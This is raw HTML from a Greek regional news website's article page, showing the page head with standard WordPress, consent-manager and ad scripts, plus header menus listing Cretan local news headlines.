<link rel='stylesheet' id='jnews-style-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/style.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/darkmode.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-push-notification-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/jnews-push-notification/assets/css/plugin.css?ver=7.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.2' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.7.2' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/faistosnews.gr\/newsite\/wp-admin\/admin-ajax.php","nonce":"f05b93707b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://faistosnews.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://faistosnews.gr/wp-json/wp/v2/posts/11415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faistosnews.gr/newsite/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faistosnews.gr/newsite/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.2" />
<link rel='shortlink' href='https://faistosnews.gr/?p=11415' />
<link rel="alternate" type="application/json+oembed" href="https://faistosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaistosnews.gr%2Fpompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faistosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaistosnews.gr%2Fpompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.21 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script data-ad-client="ca-pub-4188976419799228" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', 'cMmVJ8QL-L6BE', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            event.source.postMessage(returnMsg, '*');
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) --><!-- end Simple Custom CSS and JS -->
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-174480843-1" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-174480843-1', {} );
</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/faistosnews.gr\/newsite\/#organization","url":"https:\/\/faistosnews.gr\/newsite\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.instagram.com\/faistos_news\/","https:\/\/www.facebook.com\/faistosnews.gr\/","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/faistosnews.gr\/newsite\/#website","url":"https:\/\/faistosnews.gr\/newsite\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/faistosnews.gr\/newsite\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://faistosnews.gr/newsite/wp-content/uploads/2020/08/cropped-faistosnewslogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faistosnews.gr/newsite/wp-content/uploads/2020/08/cropped-faistosnewslogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faistosnews.gr/newsite/wp-content/uploads/2020/08/cropped-faistosnewslogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://faistosnews.gr/newsite/wp-content/uploads/2020/08/cropped-faistosnewslogo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jeg_mobile_bottombar.dark .jeg_search_toggle, .jeg_mobile_bottombar.dark .toggle_btn {
	color:#333;
}
#menu-item-32383 a {color:red;}		</style>
		<style id="kirki-inline-styles"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-11415 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-31368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31368"><a href="https://faistosnews.gr/diafimisi/">ΔΙΑΦΗΜΙΣΗ</a></li>
<li id="menu-item-22901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22901"><a href="https://faistosnews.gr/contact/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Σάββατο, 17 Ιανουαρίου, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.instagram.com/faistos_news/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.facebook.com/faistosnews.gr/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://faistosnews.gr/" style="padding: 0px 0px 4px 0px;">
	    	    <img class='jeg_logo_img' src="https://faistosnews.gr/newsite/wp-content/uploads/2021/01/logo-1551574990-300x125-1.png" srcset="https://faistosnews.gr/newsite/wp-content/uploads/2021/01/logo-1551574990-300x125-1.png 1x, https://faistosnews.gr/newsite/wp-content/uploads/2021/01/logo-1551574990-300x125-2.png 2x" alt="FaistosNews.gr"data-light-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/01/logo-1551574990-300x125-1.png" data-light-srcset="https://faistosnews.gr/newsite/wp-content/uploads/2021/01/logo-1551574990-300x125-1.png 1x, https://faistosnews.gr/newsite/wp-content/uploads/2021/01/logo-1551574990-300x125-2.png 2x" data-dark-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/11/faistosnewsdark.png" data-dark-srcset="https://faistosnews.gr/newsite/wp-content/uploads/2020/11/faistosnewsdark.png 1x, https://faistosnews.gr/newsite/wp-content/uploads/2020/11/faistosnewsdark.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class="ads_google_ads">
                            <style type='text/css' scoped>
                                .adsslot_HwdiTlB5uq{ width:728px !important; height:90px !important; }
@media (max-width:1199px) { .adsslot_HwdiTlB5uq{ width:468px !important; height:60px !important; } }
@media (max-width:767px) { .adsslot_HwdiTlB5uq{ width:320px !important; height:50px !important; } }

                            </style>
                            <ins class="adsbygoogle adsslot_HwdiTlB5uq" style="display:inline-block;" data-ad-client="pub-4188976419799228" data-ad-slot="3472945221"></ins>
                            <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                            <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                        </div></div></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<link rel='stylesheet' id='tiny-slider-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-global-slider-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/slider/jnewsglobalslider.css?ver=9.0.6' type='text/css' media='all' />
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.js?ver=9.0.6' id='tiny-slider-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider-noconflict.js?ver=9.0.6' id='tiny-slider-noconflict-js'></script>
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-23146" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23146 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://faistosnews.gr/category/messara/">Μεσσαρά</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="3" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/gkalis-eimai-para-poly-sygkinimenos-tha-ithela-kathe-athlitis-na-zisei-tetoies-stigmes/"><div class="thumbnail-container size-500 "><img width="1" height="1" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Ένταλμα σύλληψης για τον 22χρονο που πυροβόλησε 29χρονο &#8211; Δίνει μάχη για την ζωή του ο τραυματίας [εικόνες]" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/08/kriti.webp" data-lazy-src="" srcset="[data-uri]" title="Ένταλμα σύλληψης για τον 22χρονο που πυροβόλησε 29χρονο - Δίνει μάχη για την ζωή του ο τραυματίας [εικόνες] 1"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/gkalis-eimai-para-poly-sygkinimenos-tha-ithela-kathe-athlitis-na-zisei-tetoies-stigmes/">Ένταλμα σύλληψης για τον 22χρονο που πυροβόλησε 29χρονο &#8211; Δίνει μάχη για την ζωή του ο τραυματίας [εικόνες]</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/ekrixi-fialis-ygraerioy-se-spiti-stis-moires-me-egkaymata-i-mitera-kai-i-11chroni-kori-tis/"><div class="thumbnail-container size-500 "><img width="1" height="1" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Έκρηξη φιάλης υγραερίου σε σπίτι στις Μοίρες &#8211; Με εγκαύματα η μητέρα και η 11χρονη κόρη της" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/08/ekriksi-fialis.webp" data-lazy-src="" srcset="[data-uri]" title="Έκρηξη φιάλης υγραερίου σε σπίτι στις Μοίρες - Με εγκαύματα η μητέρα και η 11χρονη κόρη της 2"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/ekrixi-fialis-ygraerioy-se-spiti-stis-moires-me-egkaymata-i-mitera-kai-i-11chroni-kori-tis/">Έκρηξη φιάλης υγραερίου σε σπίτι στις Μοίρες &#8211; Με εγκαύματα η μητέρα και η 11χρονη κόρη της</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/synechizontai-oi-seismoi-stin-kriti-nea-donisi-4-2-richter/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Σεισμός στην Ελασσόνα" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/04/seismos-1068x727-1-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Συνεχίζονται οι σεισμοί στήν Κρήτη. Νέα δόνηση 4,2 Ρίχτερ 3"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/synechizontai-oi-seismoi-stin-kriti-nea-donisi-4-2-richter/">Συνεχίζονται οι σεισμοί στήν Κρήτη. Νέα δόνηση 4,2 Ρίχτερ</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/seismos-nea-donisi-4-4-richter-sti-notia-kriti-konta-stis-moires-irakleioy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Ισχυρός σεισμός ανάμεσα σε Τήλο και Νίσυρο" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/04/seismos_10-1-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Σεισμός: Νέα δόνηση 4,4 Ρίχτερ στη νότια Κρήτη, κοντά στις Μοίρες Ηρακλείου 4"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/seismos-nea-donisi-4-4-richter-sti-notia-kriti-konta-stis-moires-irakleioy/">Σεισμός: Νέα δόνηση 4,4 Ρίχτερ στη νότια Κρήτη, κοντά στις Μοίρες Ηρακλείου</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/mesara-sovaro-trochaio-me-vareia-traymaties/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Στο νοσοκομείο 16χρονος &#8211; Κατανάλωσε αλκοόλ σε υπό κατάληψη σχολείο" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/09/EKAB-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Μεσαρά: Σοβαρό τροχαίο με βαρειά τραυματίες 5"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/mesara-sovaro-trochaio-me-vareia-traymaties/">Μεσαρά:  Σοβαρό τροχαίο με βαρειά τραυματίες</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/anastasia-zoyridaki-architekton-esoterikon-choron/"><div class="thumbnail-container size-500 "><img width="1" height="1" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Αναστασία Ζουριδάκη, Αρχιτέκτων Εσωτερικών Χώρων" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2022/11/an-zouridaki1-600x519.jpg.webp" data-lazy-src="" srcset="[data-uri]" title="Αναστασία Ζουριδάκη, Αρχιτέκτων Εσωτερικών Χώρων 6"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/anastasia-zoyridaki-architekton-esoterikon-choron/">Αναστασία Ζουριδάκη, Αρχιτέκτων Εσωτερικών Χώρων</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/kriti-agria-epithesi-apo-skylia-se-mitera-kai-kori-stin-kriti/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Τραγωδία: Αδέσποτα σκυλιά κατασπάραξαν 4χρονο κοριτσάκι" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/03/skylos-1-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Κρήτη: Άγρια επίθεση από σκυλιά σε μητέρα και κόρη στην Κρήτη 7"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/kriti-agria-epithesi-apo-skylia-se-mitera-kai-kori-stin-kriti/">Κρήτη: Άγρια επίθεση από σκυλιά σε μητέρα και κόρη στην Κρήτη</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/mesara-pano-apo-40-atoma-me-dilitiriasi-oloi-kalesmenoi-gamoy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Μεσαρά: Πάνω από 40 άτομα με δηλητηρίαση, όλοι καλεσμένοι γάμου!" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2022/10/kentro-ygeias-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Μεσαρά: Πάνω από 40 άτομα με δηλητηρίαση, όλοι καλεσμένοι γάμου! 8"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/mesara-pano-apo-40-atoma-me-dilitiriasi-oloi-kalesmenoi-gamoy/">Μεσαρά: Πάνω από 40 άτομα με δηλητηρίαση, όλοι καλεσμένοι γάμου!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/anakoinosi-ypopsifiotitas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Ανακοίνωση Υποψηφιότητας" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2022/05/ntispirakis-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Ανακοίνωση Υποψηφιότητας 9"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/anakoinosi-ypopsifiotitas/">Ανακοίνωση Υποψηφιότητας</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23121 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/kriti/">Kρήτη</a>
<ul class="sub-menu">
	<li id="menu-item-32820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32820 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/irakleio/">ΗΡΑΚΛΕΙΟ</a></li>
	<li id="menu-item-32823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32823 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/xania/">ΧΑΝΙΑ</a></li>
	<li id="menu-item-32822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32822 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/rethymno/">ΡΕΘΥΜΝΟ</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/lasithi/">ΛΑΣΙΘΙ</a></li>
</ul>
</li>
<li id="menu-item-23138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23138 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://faistosnews.gr/category/ellada/">Ελλάδα</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="5" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/sfagi-gia-tin-perioysia-toy-tragka-minyseis-katigories-gia-xeplyma-chrimatos-kai-adilota-ekatommyria/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="«Σφαγή» για την περιουσία του Τράγκα – Μηνύσεις, κατηγορίες για ξέπλυμα χρήματος και αδήλωτα εκατομμύρια" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/12/giosrgos-tragas-600x360-1-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="«Σφαγή» για την περιουσία του Τράγκα – Μηνύσεις, κατηγορίες για ξέπλυμα χρήματος και αδήλωτα εκατομμύρια 10"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/sfagi-gia-tin-perioysia-toy-tragka-minyseis-katigories-gia-xeplyma-chrimatos-kai-adilota-ekatommyria/">«Σφαγή» για την περιουσία του Τράγκα – Μηνύσεις, κατηγορίες για ξέπλυμα χρήματος και αδήλωτα εκατομμύρια</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/diki-gia-tin-21chroni-emma-fovithika-ti-mporei-na-moy-kanei-o-27chronos-ypostirizei-i-synodigos/"><div class="thumbnail-container size-500 "><img width="1" height="1" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Δίκη για την 21χρονη Έμμα: Φοβήθηκα τι μπορεί να μου κάνει ο 27χρονος, υποστηρίζει η συνοδηγός" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/emma-1.jpg-768x513-1.webp" data-lazy-src="" srcset="[data-uri]" title="Δίκη για την 21χρονη Έμμα: Φοβήθηκα τι μπορεί να μου κάνει ο 27χρονος, υποστηρίζει η συνοδηγός 11"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/diki-gia-tin-21chroni-emma-fovithika-ti-mporei-na-moy-kanei-o-27chronos-ypostirizei-i-synodigos/">Δίκη για την 21χρονη Έμμα: Φοβήθηκα τι μπορεί να μου κάνει ο 27χρονος, υποστηρίζει η συνοδηγός</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
